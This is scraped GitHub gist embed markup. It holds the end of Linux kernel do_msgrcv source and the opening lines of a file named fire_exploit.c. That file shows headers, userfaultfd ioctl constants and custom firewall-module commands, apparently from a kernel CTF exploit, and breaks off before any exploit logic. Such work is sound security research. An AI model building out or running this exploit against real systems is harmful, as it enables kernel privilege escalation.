js-file-line\">         * The work in pipelined_send() and expunge_all():<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L117\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"117\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC117\" class=\"blob-code blob-code-inner js-file-line\">         * - Set pointer to message<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L118\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"118\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC118\" class=\"blob-code blob-code-inner js-file-line\">         * - Queue the receiver task for later wakeup<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L119\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"119\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC119\" class=\"blob-code blob-code-inner js-file-line\">         * - Wake up the process after the lock is dropped.<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L120\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"120\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC120\" class=\"blob-code blob-code-inner js-file-line\">         *<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L121\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"121\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC121\" class=\"blob-code blob-code-inner js-file-line\">         * Should the process wake up before this wakeup (due to a<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L122\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"122\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC122\" class=\"blob-code blob-code-inner js-file-line\">         * signal) it will either see the message and continue ...<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L123\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"123\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC123\" class=\"blob-code blob-code-inner js-file-line\">         */<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L124\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"124\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC124\" class=\"blob-code blob-code-inner js-file-line\">        msg = READ_ONCE(msr_d.r_msg);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L125\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"125\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC125\" class=\"blob-code blob-code-inner js-file-line\">        if (msg != ERR_PTR(-EAGAIN)) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L126\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"126\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC126\" class=\"blob-code blob-code-inner js-file-line\">            /* see MSG_BARRIER for purpose/pairing */<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L127\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"127\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC127\" class=\"blob-code blob-code-inner js-file-line\">            smp_acquire__after_ctrl_dep();<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L128\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"128\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC128\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L129\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"129\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC129\" class=\"blob-code blob-code-inner js-file-line\">            goto out_unlock1;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L130\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"130\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC130\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L131\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"131\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC131\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L132\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"132\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC132\" class=\"blob-code blob-code-inner js-file-line\">         /*<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L133\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"133\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC133\" class=\"blob-code blob-code-inner js-file-line\">          * ... or see -EAGAIN, acquire the lock to check the message<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L134\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"134\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC134\" class=\"blob-code blob-code-inner js-file-line\">          * again.<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L135\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"135\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC135\" class=\"blob-code blob-code-inner js-file-line\">          */<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L136\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"136\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC136\" class=\"blob-code blob-code-inner js-file-line\">        ipc_lock_object(&amp;msq-&gt;q_perm);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L137\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"137\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC137\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L138\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"138\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC138\" class=\"blob-code blob-code-inner js-file-line\">        msg = READ_ONCE(msr_d.r_msg);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L139\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"139\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC139\" class=\"blob-code blob-code-inner js-file-line\">        if (msg != ERR_PTR(-EAGAIN))<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L140\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"140\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC140\" class=\"blob-code blob-code-inner js-file-line\">            goto out_unlock0;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L141\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"141\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC141\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L142\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"142\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC142\" class=\"blob-code blob-code-inner js-file-line\">        list_del(&amp;msr_d.r_list);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L143\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"143\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC143\" class=\"blob-code blob-code-inner js-file-line\">        if (signal_pending(current)) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L144\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"144\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC144\" class=\"blob-code blob-code-inner js-file-line\">            msg = ERR_PTR(-ERESTARTNOHAND);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L145\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"145\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC145\" class=\"blob-code blob-code-inner js-file-line\">            goto out_unlock0;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L146\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"146\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC146\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L147\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"147\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC147\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L148\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"148\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC148\" class=\"blob-code blob-code-inner js-file-line\">        ipc_unlock_object(&amp;msq-&gt;q_perm);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L149\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"149\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC149\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L150\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"150\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC150\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L151\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"151\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC151\" class=\"blob-code blob-code-inner js-file-line\">out_unlock0:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L152\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"152\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC152\" class=\"blob-code blob-code-inner js-file-line\">    ipc_unlock_object(&amp;msq-&gt;q_perm);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L153\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"153\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC153\" class=\"blob-code blob-code-inner js-file-line\">    wake_up_q(&amp;wake_q);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L154\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"154\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC154\" class=\"blob-code blob-code-inner js-file-line\">out_unlock1:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L155\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"155\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC155\" class=\"blob-code blob-code-inner js-file-line\">    rcu_read_unlock();<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L156\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"156\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC156\" class=\"blob-code blob-code-inner js-file-line\">    if (IS_ERR(msg)) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L157\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"157\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC157\" class=\"blob-code blob-code-inner js-file-line\">        free_copy(copy);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L158\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"158\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC158\" class=\"blob-code blob-code-inner js-file-line\">        return PTR_ERR(msg);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L159\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"159\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC159\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L160\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"160\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC160\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L161\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"161\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC161\" class=\"blob-code blob-code-inner js-file-line\">    bufsz = msg_handler(buf, msg, bufsz);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L162\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"162\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC162\" class=\"blob-code blob-code-inner js-file-line\">    free_msg(msg);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L163\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"163\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC163\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L164\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"164\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC164\" class=\"blob-code blob-code-inner js-file-line\">    return bufsz;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L165\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"165\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC165\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n  <\/table>\n<\/div>\n\n\n    <\/div>\n\n  <\/div>\n<\/div>\n\n      <\/div>\n      <div class=\"gist-meta\">\n        <a href=\"https://gist.github.com/BitsByWill/cf23c13d4a1d345b557a157740e191fe/raw/22c9c8f0ec44a889d72d7a62674449085cfacdf6/do_msgrcv.c\" style=\"float:right\" class=\"Link--inTextBlock\">view raw<\/a>\n        <a href=\"https://gist.github.com/BitsByWill/cf23c13d4a1d345b557a157740e191fe#file-do_msgrcv-c\" class=\"Link--inTextBlock\">\n          do_msgrcv.c\n        <\/a>\n        hosted with &#10084; by <a class=\"Link--inTextBlock\" href=\"https://github.com\">GitHub<\/a>\n      <\/div>\n    <\/div>\n<\/div>\n')


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://gist.github.com/BitsByWill/cf23c13d4a1d345b557a157740e191fe.js?file=fire_exploit.c
body_size: 11679
content:
document.write('<link rel="stylesheet" href="https://github.githubassets.com/assets/gist-embed-68783a026c0c.css">')
document.write('<div id=\"gist111465757\" class=\"gist\">\n    <div class=\"gist-file\" translate=\"no\" data-color-mode=\"light\" data-light-theme=\"light\">\n      <div class=\"gist-data\">\n        <div class=\"js-gist-file-update-container js-task-list-container\">\n  <div id=\"file-fire_exploit-c\" class=\"file my-2\">\n    \n    <div itemprop=\"text\"\n      class=\"Box-body p-0 blob-wrapper data type-c  \"\n      style=\"overflow: auto\" tabindex=\"0\" role=\"region\"\n      aria-label=\"fire_exploit.c content, created by BitsByWill on 08:13PM on August 26, 2021.\"\n    >\n\n        \n<div class=\"js-check-hidden-unicode js-blob-code-container blob-code-content\">\n\n  <template class=\"js-file-alert-template\">\n  <div data-view-component=\"true\" class=\"flash flash-warn flash-full d-flex flex-items-center\">\n  <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n    <span>\n      This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.\n      <a class=\"Link--inTextBlock\" href=\"https://github.co/hiddenchars\" target=\"_blank\">Learn more about bidirectional Unicode characters<\/a>\n    <\/span>\n\n\n  <div data-view-component=\"true\" class=\"flash-action\">        <a href=\"{{ revealButtonHref }}\" data-view-component=\"true\" class=\"btn-sm btn\">    Show hidden characters\n<\/a>\n<\/div>\n<\/div><\/template>\n<template class=\"js-line-alert-template\">\n  <span aria-label=\"This line has hidden Unicode characters\" data-view-component=\"true\" class=\"line-alert tooltipped tooltipped-e\">\n    <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n<\/span><\/template>\n\n  <table data-hpc class=\"highlight tab-size js-file-line-container\" data-tab-size=\"4\" data-paste-markdown-skip data-tagsearch-path=\"fire_exploit.c\">\n        <tr>\n          <td id=\"file-fire_exploit-c-L1\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"1\"><\/td>\n          <td id=\"file-fire_exploit-c-LC1\" class=\"blob-code blob-code-inner js-file-line\">#define _GNU_SOURCE<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L2\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"2\"><\/td>\n          <td id=\"file-fire_exploit-c-LC2\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;stdio.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L3\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"3\"><\/td>\n          <td id=\"file-fire_exploit-c-LC3\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;string.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L4\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"4\"><\/td>\n          <td id=\"file-fire_exploit-c-LC4\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;unistd.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L5\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"5\"><\/td>\n          <td id=\"file-fire_exploit-c-LC5\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;stdlib.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L6\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"6\"><\/td>\n          <td id=\"file-fire_exploit-c-LC6\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;stdint.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L7\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"7\"><\/td>\n          <td id=\"file-fire_exploit-c-LC7\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;fcntl.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L8\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"8\"><\/td>\n          <td id=\"file-fire_exploit-c-LC8\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;sched.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L9\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"9\"><\/td>\n          <td id=\"file-fire_exploit-c-LC9\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;pthread.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L10\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"10\"><\/td>\n          <td id=\"file-fire_exploit-c-LC10\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;byteswap.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L11\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"11\"><\/td>\n          <td id=\"file-fire_exploit-c-LC11\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;poll.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L12\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"12\"><\/td>\n          <td id=\"file-fire_exploit-c-LC12\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;assert.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L13\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"13\"><\/td>\n          <td id=\"file-fire_exploit-c-LC13\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;time.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L14\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"14\"><\/td>\n          <td id=\"file-fire_exploit-c-LC14\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;signal.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L15\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"15\"><\/td>\n          <td id=\"file-fire_exploit-c-LC15\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;sys/wait.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L16\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"16\"><\/td>\n          <td id=\"file-fire_exploit-c-LC16\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;sys/syscall.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L17\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"17\"><\/td>\n          <td id=\"file-fire_exploit-c-LC17\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;sys/mman.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L18\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"18\"><\/td>\n          <td id=\"file-fire_exploit-c-LC18\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;sys/timerfd.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L19\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"19\"><\/td>\n          <td id=\"file-fire_exploit-c-LC19\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;sys/ipc.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L20\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"20\"><\/td>\n          <td id=\"file-fire_exploit-c-LC20\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;sys/msg.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L21\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"21\"><\/td>\n          <td id=\"file-fire_exploit-c-LC21\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;sys/socket.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L22\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"22\"><\/td>\n          <td id=\"file-fire_exploit-c-LC22\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;sys/reboot.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L23\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"23\"><\/td>\n          <td id=\"file-fire_exploit-c-LC23\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;linux/userfaultfd.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L24\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"24\"><\/td>\n          <td id=\"file-fire_exploit-c-LC24\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;arpa/inet.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L25\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"25\"><\/td>\n          <td id=\"file-fire_exploit-c-LC25\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;sys/shm.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L26\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"26\"><\/td>\n          <td id=\"file-fire_exploit-c-LC26\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L27\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"27\"><\/td>\n          <td id=\"file-fire_exploit-c-LC27\" class=\"blob-code blob-code-inner js-file-line\">#define UFFDIO_API 0xc018aa3f<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L28\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"28\"><\/td>\n          <td id=\"file-fire_exploit-c-LC28\" class=\"blob-code blob-code-inner js-file-line\">#define UFFDIO_REGISTER 0xc020aa00<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L29\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"29\"><\/td>\n          <td id=\"file-fire_exploit-c-LC29\" class=\"blob-code blob-code-inner js-file-line\">#define UFFDIO_UNREGISTER 0x8010aa01<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L30\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"30\"><\/td>\n          <td id=\"file-fire_exploit-c-LC30\" class=\"blob-code blob-code-inner js-file-line\">#define UFFDIO_COPY 0xc028aa03<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L31\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"31\"><\/td>\n          <td id=\"file-fire_exploit-c-LC31\" class=\"blob-code blob-code-inner js-file-line\">#define UFFDIO_ZEROPAGE 0xc020aa04<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L32\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"32\"><\/td>\n          <td id=\"file-fire_exploit-c-LC32\" class=\"blob-code blob-code-inner js-file-line\">#define UFFDIO_WAKE 0x8010aa02<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L33\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"33\"><\/td>\n          <td id=\"file-fire_exploit-c-LC33\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L34\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"34\"><\/td>\n          <td id=\"file-fire_exploit-c-LC34\" class=\"blob-code blob-code-inner js-file-line\">#define ADD_RULE 0x1337babe<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L35\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"35\"><\/td>\n          <td id=\"file-fire_exploit-c-LC35\" class=\"blob-code blob-code-inner js-file-line\">#define DELETE_RULE 0xdeadbabe<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L36\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"36\"><\/td>\n          <td id=\"file-fire_exploit-c-LC36\" class=\"blob-code blob-code-inner js-file-line\">#define EDIT_RULE 0x1337beef<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L37\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"37\"><\/td>\n          <td id=\"file-fire_exploit-c-LC37\" class=\"blob-code blob-code-inner js-file-line\">#define SHOW_RULE 0xdeadbeef<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L38\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"38\"><\/td>\n          <td id=\"file-fire_exploit-c-LC38\" class=\"blob-code blob-code-inner js-file-line\">#define DUP_RULE 0xbaad5aad<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L39\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"39\"><\/td>\n          <td id=\"file-fire_exploit-c-LC39\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L40\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"40\"><\/td>\n          <td id=\"file-fire_exploit-c-LC40\" class=\"blob-code blob-code-inner js-file-line\">typedef struct <\/td>\n        <\/tr>\n        <tr>\n          <td 